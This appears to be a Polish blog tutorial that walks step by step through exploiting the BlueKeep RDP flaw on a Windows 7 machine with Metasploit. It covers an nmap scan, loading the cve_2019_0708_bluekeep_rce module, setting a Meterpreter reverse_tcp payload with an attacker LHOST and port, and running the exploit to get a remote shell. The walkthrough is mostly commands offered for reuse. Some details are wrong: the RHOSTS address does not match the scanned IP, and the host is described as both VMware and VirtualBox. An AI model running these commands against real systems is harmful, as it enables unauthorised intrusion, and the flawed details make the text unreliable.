Remote desktop protocol (RDP) jest bezpiecznym protokołem komunikacji sieciowej przeznaczonym do zdalnego zarządzania, jak również do zdalnego dostępu do wirtualnych pulpitów, aplikacji i serwera terminali RDP.

RDP pozwala administratorom sieci na zdalne diagnozowanie i rozwiązywanie problemów, na które napotykają poszczególni abonenci. RDP jest dostępny dla większości wersji systemu operacyjnego Windows. Opcją jest również RDP dla systemu Apple macOS. Dostępna jest również wersja open source.

Ale RDP ma lukę w systemie Windows7, więc to właśnie ją dzisiaj zademonstrujemy. Otwórzmy więc wiersz poleceń i zaczynajmy.



RDP działa na porcie 3389 TCP, więc najpierw musimy sprawdzić, czy urządzenie, które atakujemy, używa tego protokołu. W tym celu użyjemy nmapa i podamy port 3389 w naszym skanowaniu. Jedyne co będzie nam potrzebne to IP maszyny z Windows7. Nasze w tym przypadku to 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Powyższe polecenie wykona skanowanie, sprawdzając czy port 3389 jest w użyciu, możemy zauważyć, że flaga -p oznacza port. Zobaczmy więc wyniki skanowania.

Jak widzimy, nasz Windows7 rzeczywiście używa portu 3389. Przejdźmy teraz do exploita. Po pierwsze, musimy otworzyć Metasploit.

msfconsole



Następnie wyszukujemy exploit, którego szukamy, w naszym przypadku Bluekeep.

search bluekeep

Więc widzimy tutaj dwa exploity, oba dla Bluekeep, ale my będziemy potrzebować tylko dolnego. Użyjmy więc tego.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Kiedy widzimy exploita na czerwono, wiemy, że go używamy. Poszukajmy więc więcej informacji na temat tego exploita.



info

Daje nam to wyjaśnienie, w jaki sposób exploit ten jest w stanie nieprawidłowo obsłużyć wiązania w celu wykonania kodu. Doskonale. Następnie musimy podać Metasploitowi IP docelowej maszyny z systemem Windows7.



set RHOSTS 109.168.100.84

Jak już to ustawimy, możemy przejść dalej i podać mu payload, którego chcemy użyć wraz z exploitem, aby uzyskać odwrotną powłokę TCP.

set payload windows/x64/meterpreter/reverse_tcp



Więc określamy system operacyjny Windows, architekturę 64-bitową i prosimy o odwrotną powłokę TCP z sesją Meterpretera. Musimy jeszcze podać Metasploitowi adres IP atakującej maszyny oraz numer portu, na którym ma nasłuchiwać.

set LHOST 192.168.100.237set LPORT 4444

Podajemy port 4444, ponieważ wiemy, że na tym porcie nie działa żadna inna usługa. Teraz chcemy zobaczyć jaką opcję docelową daje nam Metasploit.



show targets

Wiemy już z naszego wcześniejszego skanowania nmapem, że Windows7 działa na VMWare, a dokładnie na Virtualboxie, więc wybierzemy numer 2 na liście.



set target 2

Jeśli mamy to wszystko skonfigurowane, ostatnim krokiem jest wykorzystanie maszyny docelowej.



exploit

Widzimy, że exploit próbuje działać. Widzimy również, że mówi nam, że cel jest podatny na ataki. Ten exploit powinien zająć tylko minutę, aby kod się wykonał.

BOOM!!! mamy powłokę Meterpretera z maszyny docelowej!!! Tak właśnie działa Bluekeep.

Dzięki za przeczytanie, proszę wróćcie po więcej postów takich jak ten i dajcie nam sugestie o czym chcielibyście abyśmy pisali.

Nie zapomnijcie też zasubskrybować, udostępnić i polubić, dzięki z góry!!!